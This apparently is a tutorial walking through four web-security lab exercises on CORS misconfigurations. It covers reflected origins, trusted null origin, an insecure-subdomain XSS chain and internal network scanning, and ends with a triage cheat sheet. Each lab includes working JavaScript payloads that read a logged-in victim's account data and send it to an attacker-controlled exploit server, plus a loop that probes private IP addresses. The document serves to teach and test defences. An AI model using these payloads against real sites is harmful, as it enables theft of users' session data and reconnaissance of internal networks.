🧠 Understanding CORS Exploitation
Cross-Origin Resource Sharing (CORS) vulnerabilities occur when a web server relaxes the Same-Origin Policy (SOP) too permissively. While SOP prevents external sites from reading your data, a misconfigured CORS policy effectively rolls out the red carpet for attackers, allowing them to read sensitive responses (like API keys or session data) from a victim’s authenticated session.
This guide breaks down four distinct exploitation scenarios, demonstrating how to bypass common whitelisting errors and exploit trust relationships.
🧪 LAB 1: CORS Vulnerability with Basic Origin Reflection
🧐 How the Vulnerability Exists
The application dynamically generates the Access-Control-Allow-Origin (ACAO) header by copying the value of the Origin header from the incoming request. It effectively trusts any domain that asks for access.
Root Cause: The server code likely echoes the Origin header without validating it against a whitelist.
🚨 Exploitation Steps
-

Analyze Request: Log in and find a request that returns sensitive user data (e.g.,
/accountDetails). Send it to Repeater. - Test Reflection:
Add the header:
Origin: https://example.com. Observe: The response returns:Access-Control-Allow-Origin: https://example.com Access-Control-Allow-Credentials: trueThis confirms the reflection vulnerability.
- Construct Exploit:

Create a JavaScript payload that fetches the sensitive URL and sends the response to your logger.
<script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true; // Essential for sending cookies req.send(); function reqListener() { location='https://YOUR-EXPLOIT-SERVER/log?key='+encodeURIComponent(this.responseText); }; </script> -
Execute: Deliver the exploit to the victim. Their browser sends the request, the server reflects the attacker’s origin, and the data is exfiltrated to your logs.
IMPACT: Theft of sensitive user data (API Keys, PII).
🧪 LAB 2: CORS Vulnerability with Trusted Null Origin
🧐 How the Vulnerability Exists
The application whitelists the specific origin value null. Browsers send Origin: null in specific “private” contexts, such as local files or sandboxed iframes.
Root Cause: Developers often whitelist null for local development testing, unaware that attackers can force this origin via sandboxing.
🚨 Exploitation Steps
-
Test for Null: In Repeater, set
Origin: null. Observe: The response returnsAccess-Control-Allow-Origin: nullandCredentials: true. - Construct Exploit:
Wrap the standard XHR payload inside an
<iframe>with thesandboxattribute.<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true; req.send(); function reqListener() { location='https://YOUR-EXPLOIT-SERVER/log?key='+encodeURIComponent(this.responseText); }; </script>"></iframe> -
Execute: The victim visits the page. The sandboxed iframe sends the request with
Origin: null. The server accepts it, and the script steals the data.
🧪 LAB 3: CORS Vulnerability with Trusted Insecure Protocols
🧐 How the Vulnerability Exists
The application has a whitelist of trusted domains (e.g., *.example.com). However, the regex validation checks the domain name but ignores the protocol (http vs https). It trusts insecure HTTP subdomains.
Root Cause: Weak regex that fails to enforce HTTPS on trusted origins. This allows an attacker to exploit the trust relationship via a Man-in-the-Middle (MITM) attack or by finding a vulnerability on the insecure subdomain.
🚨 Exploitation Steps
-
Verify Trust: Test
Origin: http://stock.YOUR-LAB-ID.web-security-academy.net. Observe: The server reflects it, confirming it trusts the HTTP version of the subdomain. -
Find a Gadget (XSS): Locate a vulnerability on the trusted subdomain (
http://stock...). Example: A reflected XSS in theproductIdparameter. Payload:http://stock...?productId=<script>alert(1)</script> - Chain the Attack:
Instead of hosting the script on our server (which isn’t trusted), we inject the script into the trusted subdomain via XSS. The script then makes the CORS request to the main domain.
<script> document.location="http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','[https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true](https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true)); req.withCredentials = true;req.send();function reqListener() {location='https://YOUR-EXPLOIT-SERVER/log?key='%2bthis.responseText; };%3c/script>&storeId=1" </script> -
Execute: The victim is redirected to the vulnerable subdomain. The XSS payload executes. Since the request comes from a trusted subdomain, the main server releases the data.

IMPACT: Bypassing strict domain whitelisting by exploiting weak protocol validation.
🧪 LAB 4: Internal Network Scanning via CORS
🧐 How the Vulnerability Exists
An internal application (Intranet) allows Access-Control-Allow-Origin: * or lacks authentication checks for internal IPs. While typically safe from the internet, a user inside the network can be used as a proxy.
Root Cause: Permissive CORS on internal apps assuming network isolation is sufficient security.
🚨 Exploitation Steps
-
The Setup: The attacker hosts a malicious website on the public internet.
- The Payload:
The site contains JavaScript that iterates through private IP addresses (e.g.,
192.168.1.1to192.168.1.255).fetch("http://192.168.1.10/admin") .then(response => response.text()) .then(data => sendToAttacker(data)); - Execute: A victim (employee) visits the attacker’s site. Their browser sends requests to the internal IP. If the internal server permits CORS, the browser reads the sensitive internal response and sends it out to the attacker.
IMPACT: Mapping internal networks and stealing internal documents without direct access.
⚡ Fast Triage Cheat Sheet
| Attack Vector | 🚩 Immediate Signal | 🔧 The Critical Move |
|---|---|---|
| Basic Reflection | Server echoes any Origin. | Standard XHR request from evil.com. |
| Null Origin | Echoes Origin: null. |
Use <iframe sandbox="allow-scripts ...">. |
| Weak Regex | Accepts target.com.evil.com. |
Host exploit on target.com.evil.com. |
| Insecure Trust | Accepts http://trusted.com. |
Use MITM or XSS on the HTTP subdomain. |
| Internal Scan | ACAO: * on internal IP. |
JS loop scanning 192.168.x.x. |